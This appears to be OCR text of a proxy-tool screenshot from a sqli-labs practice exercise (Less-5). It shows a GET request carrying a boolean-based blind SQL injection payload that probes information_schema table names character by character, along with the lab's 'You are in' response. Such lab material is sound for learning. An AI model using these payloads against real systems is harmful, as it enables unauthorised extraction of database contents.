 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+left((select+table_name+from+information_schema.tables+where+tab
le_schema%3ddatabase()+limit+0,1),1)%3d'e'+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........